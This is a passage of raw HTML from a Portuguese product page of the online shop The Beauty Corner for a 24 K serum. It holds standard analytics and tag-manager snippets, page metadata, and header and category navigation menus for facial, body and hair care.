A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-QEC8PP3CNT%22%2C%22is_url_passthrough%22%3Atrue%2C%22is_data_import%22%3Afalse%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22827009110%22%2C%22merchant_id%22%3A%22126787515%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22oZ0rCIu_vocYENbQrIoD%22%2C%22purchase%22%3A%228jywCOK5vocYENbQrIoD%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-K6XPFWZ%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22kelkoo%22%3A%7B%22tracking_list%22%3A%5B%5D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/pt/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>









<script>!function (w, d, t) { w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}; ttq.load('C7KH88HLJP1BL91JR27G'); ttq.page(); }(window, document, 'ttq');</script>    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://thebeautycorner.eu/pt/producto/luxury-24-k-essence-serum-30-ml/">
  <meta property="og:title" content="24 K SERUM ESSENCIEL | The Beauty Corner">
  <meta property="og:site_name" content="The Beauty Corner">
  <meta property="og:description" content="Comprar 24 K SERUM ESSENCIEL online ao melhor preço em The Beauty Corner. Produtos de cabeleireiro e estética profissional ao seu alcance.">
  <meta property="og:image" content="https://thebeautycorner.eu/pt/108275-large_default/luxury-24-k-essence-serum-30-ml.jpg">
      <meta property="product:pretax_price:amount" content="19.752066">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="23.9">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-pt country-us currency-eur layout-full-width page-product tax-display-enabled product-id-1101 product-24-k-serum-essenciel product-id-category-2 product-id-manufacturer-1 product-id-supplier-0 product-available-for-order elementor-page elementor-page-1101030906">

    
      
    

    <main>
      
              

      <header id="header">
        
          
    <div class="header-banner">
        
    </div>



    


    <div class="header-top">
        
                        <div class="container header-mobile-container">
            <div class="row is-flex" style="
    align-items: center;
    justify-content: space-around;
    width: 100%;
    margin: 0 auto;">
                <div class="col-4">
                    <div class="displaynav-container">
                        

    <div class=" hidden-md-down" >
        <a class="menu-desktop" data-toggle="collapse" href="#collapseMenuDesktop" role="button" aria-expanded="false" aria-controls="collapseMenuDesktop">
            <img class="custom-header-icon" src="/img/cms/i-menu.png" alt="menu icon" height="14" width="20">
        </a>
    </div>

    <div class="menu-icon-mobile hidden-lg-up">
        <div class="float-xs-left" id="menu-icon">
            <img class="custom-header-icon" src="/img/cms/i-menu.png" alt="menu icon" height="14" width="20">
        </div>
    </div>


<div class="stores-locator-fixed-header-icon">
    <a href="//thebeautycorner.eu/pt/stores">
        <img src="/img/cms/i-tienda-tbc.png" alt="shop icon" height="20" width="22">
    </a>
</div>


<div id="_desktop_language_selector">
    <div class="language-selector-wrapper hidden-md-down">
        <div class="language-selector dropdown js-dropdown">
                        <button data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false"
                    aria-label="Lista pendentes de línguas">
                <span class="expand-more">Português</span>
                <i class="material-icons expand-more">&#xE5C5;</i>
            </button>
            <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                                                        <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/fr/">Français</a>
                    </li>
                                                        <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/">Español</a>
                    </li>
                                                        <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/it/">Italiano</a>
                    </li>
                                                                            <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/de/">Deutsch</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>

                    </div>
                </div>
                <div class="col-4 header-col-logo">
                    <a href="https://thebeautycorner.eu/pt/">
                        <img class="logo img-responsive" src="/pt/img/portugal-logo-16136565446.jpg" alt="The Beauty Corner">
                    </a>
                </div>
                <div class="col-4">
                    <div class="displaynav-container">
                        

    <div class="custom-search-container hidden-md-down">
        <a class="custom-search-bar-button" data-toggle="collapse" href="#collapseSearchBar" role="button"
           aria-expanded="false" aria-controls="collapseSearchBar">
            <img class="custom-header-icon" src="/img/cms/i-lupa.png" alt="search icon" width="21" height="21">
        </a>
        <div class="collapse" id="collapseSearchBar">
            <div id="search_widget" class="search-widget" data-search-controller-url="//thebeautycorner.eu/pt/search">
                <form method="get" action="//thebeautycorner.eu/pt/search">
                    <input type="hidden" name="controller" value="search">
                    <input type="text" name="s" value=""
                           placeholder="Pesquisar o nosso catálogo"
                           aria-label="Pesquisar">
                    <button type="submit">
                        <i class="material-icons search">&#xE8B6;</i>
                        <span class="hidden-xl-down">Pesquisar</span>
                    </button>
                </form>
            </div>
        </div>
    </div>

    <div class="custom-search-container hidden-lg-up">
        <a class="custom-search-bar-button">
            <img class="custom-header-icon" src="/img/cms/i-lupa.png" alt="search icon" width="21" height="21">
        </a>
    </div>




<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://thebeautycorner.eu/pt/my-account"
        title="Inicie sessão na sua conta de cliente"
        rel="nofollow"
      >
                    <img class="custom-header-icon" src="/img/cms/i-user.png" alt="sign icon" height="20" width="22">
              </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//thebeautycorner.eu/pt/module/ps_shoppingcart/ajax">
    <div class="header">
      
        <div class="header-custom-sign-in-block">
            <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
            <span class="cart-products-count custom-cart-products-count">0</span>
        </div>

                
          </div>
  </div>
</div>

                    </div>
                </div>
            </div>

                        <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
                <div class="js-top-menu-bottom">

                    <div id="" class="search-widget" data-search-controller-url="//thebeautycorner.eu/pt/search">
                        <form method="get" action="//thebeautycorner.eu/pt/search">
                            <input type="hidden" name="controller" value="search">
                            <input type="text" name="s" value="" placeholder="Pesquisar o nosso catálogo" aria-label="Pesquisar">
                            <button type="submit">
                                <i class="material-icons search">&#xE8B6;</i>
                                <span class="hidden-xl-down">Pesquisar</span>
                            </button>
                        </form>
                    </div>
                </div>
                <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div class="js-top-menu-bottom">
                                                            
    <div class="language-selector-wrapper language-selector-wrapper-mobile">
        <div class="language-selector">
            <p><b id="language-selector-label">Língua:</b></p>

            <ul class="top-menu" data-depth="0">
                                    <li class="category">
                                                    <a href="https://thebeautycorner.eu/fr/" data-iso-code="fr">Français</a>
                    </li>
                                    <li class="category">
                                                    <a href="https://thebeautycorner.eu/" data-iso-code="es">Español</a>
                    </li>
                                    <li class="category">
                                                    <a href="https://thebeautycorner.eu/it/" data-iso-code="it">Italiano</a>
                    </li>
                                    <li class="category">
                                            <li class="category">
                                                    <a href="https://thebeautycorner.eu/de/" data-iso-code="de">Deutsch</a>
                    </li>
                            </ul>

        </div>
    </div>

                </div>

                <div style="height: 350px;display: block"></div>
            </div>
        </div>
    </div>

        <div id="collapseMenuDesktop" class="header-bottom hidden-md-down collapse">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-12 custom-menu-container">
                    

<div class="menu js-top-menu position-static hidden-md-down" id="_desktop_top_menu">
    
            <ul class="top-menu top-menu0" id="top-menu">

                        
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/cuidados-faciais/" >
                        Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_61405" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_61405"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_61405">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/limpeza-facial/" >
                        Limpeza Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_45068" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_45068"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_45068">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tonicos-faciais/" >
                        Tónicos Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/leites-limpadores/" >
                        Leites Limpadores  </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/geis-limpadores/" >
                        Geis De Limpeza </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/esfoliantes-faciais/" >
                        Exfoliantes Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/agua-micelar/" >
                        Agua Micelar </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cremes-faciais/" >
                        Cremes Faciais                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_21485" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_21485"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_21485">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-de-noite/" >
                        Creme De Noite </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-de-dia/" >
                        Creme De Dia </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/tratamento-facial/" >
                        Tratamento Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_60502" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_60502"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_60502">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-manchas/" >
                        Antimanchas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-acne/" >
                        Pele Com Acne </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tratamento-para-peles-sensiveis/" >
                        Pele Sensível </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-rosaceas/" >
                        Anti Rosáceas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-rugas/" >
                        Anti Rugas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/reafirmantes-faciais/" >
                        Reafirmantes Faciais </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mascaras-faciais/" >
                        Máscaras Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/serums/" >
                        Serums </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ampolas-faciais/" >
                        Ampolas Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oleos-faciais/" >
                        Óleos Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/contorno-de-olhos/" >
                        Contorno De Olhos </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidado-facial-homem/" >
                        Cuidado Facial Homem                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_44264" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_44264"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_44264">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limpeza-facial-homem/" >
                        Limpeza Facial Homem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cremes-faciais-homem/" >
                        Cremes Faciais Homem </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/cuidados-com-o-corpo/" >
                        Corporal                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_81118" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_81118"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_81118">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/protetor-solar-corporal/" >
                        Protetor Solar Corporal </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cremes-corporais/" >
                        Cremes Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/locoes-faciais/" >
                        Loções Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/tratamento-corporal/" >
                        Tratamento Corporal                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_54210" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_54210"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_54210">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cremes-redutores/" >
                        Cremes Redutores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-celuliticos/" >
                        Anticelulíticos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-antiestrias/" >
                        Cremes Antiestrías </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cremes-reafirmantes-corpo/" >
                        Cremes Reafirmantes Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-para-tatuagens/" >
                        Creme Para Tatuagens </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oleos-corporais/" >
                        Óleos Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidado-de-maos/" >
                        Cuidado De Mãos                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_66330" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_66330"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_66330">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/geis-hidroalcoolicos/" >
                        Géis Hidroalcoólicos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-de-maos/" >
                        Creme De Mãos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/creme-de-pes/" >
                        Cremes De Pés </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/creme-decote-e-pescoco/" >
                        Creme Decote E Pescoço </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/depilacao/" >
                        Depilação                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_10724" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_10724"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_10724">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/geis-condutores/" >
                        Géis Condutores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cera-depilatoria/" >
                        Cera Depilatoria </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/cabelo/" >
                        Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_90620" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_90620"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_90620">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mascaras-para-cabelo/" >
                        Máscaras Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/champos/" >
                        Champôs                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_33753" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_33753"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_33753">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-anticaspa/" >
                        Champôs Anticaspa </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-antiqueda/" >
                        Champôs Antiqueda </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-antioleosidade/" >
                        Champôs Antioleosidade </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-couro-cabeludo-sensivel/" >
                        Champôs Couro Cabeludo Sensível </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ampolas-cabelo/" >
                        Ampolas Para O Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/condicionador/" >
                        Condicionadores </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/serum-para-o-cabelo/" >
                        Serum Para O Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oleos-cabelo/" >
                        Óleos Para O Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_94716" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_94716"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_94716">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/oleo-de-argan-para-cabelo/" >
                        Óleo De Argán Para Cabelo </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/tratamento-capilar/" >
                        Tratamento Capilar                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_973" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_973"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_973">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/btx-capilar/" >
                        Btx Capilar </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/peeling-capilar/" >
                        Peeling Capilar </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tratamento-queratina/" >
                        Tratamento Queratina </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-queda/" >
                        Tratamento Antiqueda </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-oleosidade/" >
                        Tratamento Antioleosidade </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-caspa/" >
                        Tratamento Anticaspa </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/couro-cabeludo-sensivel/" >
                        Tratamento Couro Cabeludo Sensível </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/liquido-permanente/" >
                        Líquido Permanente </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
